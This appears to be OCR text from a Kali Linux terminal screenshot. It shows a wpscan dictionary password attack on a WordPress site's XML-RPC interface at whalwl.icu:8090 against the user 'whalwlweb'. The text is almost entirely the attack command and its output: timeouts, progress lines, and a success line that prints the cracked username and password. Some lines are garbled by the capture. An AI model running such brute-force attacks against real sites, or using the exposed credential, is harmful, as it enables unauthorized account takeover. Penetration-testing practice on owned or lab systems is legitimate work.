 Shell No. 1
wpscan --url http://whalwl.icu:8090/ --usernames 'whalwlweb' -P /root/ 桌面/dict.tx
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
Trying whalwlweb / 13504442067 Time: 00:00:04 < > (0 / 728) 0.00% ETA: ??:??:??
Error: Request timed out.
Error: Request timed out.
Error: Request timed out.
Error: Request timed out.
Error: Request timed out.
Error: Request timed out.
Error: Server error, try reducing the number of threads.
Error: Request timed out.
Error: Request timed out.
Error: Request timed out.
Trying whalwlweb / qyidc.come: 00:08:48 Time: 00:08:49 <==== > (519 / 728) 71.29% ETA
Trying whalwlweb / www.txwscx.comsritgyxf2sxy19831122zx Time: 00:09:07 <> (553 / 728) 75.
Error: Request timed out.
Error: Request timed out.
Error: Request timed out.
Trying whalwlweb / idc147258$$dgidc123 Time: 00:10:33 <> (644 / 728) 88.46% ETA: 00:01:2
[SUCCESS] - whalwlweb / ringi2202727
Trying whalwlweb / jjidc.cn Time: 00:11:04 <=========> (700 / 700) 100.00% Time: 00:11:04
[!] Valid Combinations Found:
| Username: whalwlweb, Password: ringi2202727
密码
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulnd
b.com/users/sign_up
dict.txt
[+] Finished: Mon Oct 18 21:56:38 2021
[+] Requests Done: 842
[+] Cached Requests: 34
[+] Data Sent: 398.395 KB
[+] Data Received: 597.385 KB
[+] Memory used: 245.41 MB
[+] Elapsed time: 00:11:33
root@kali:~/桌面#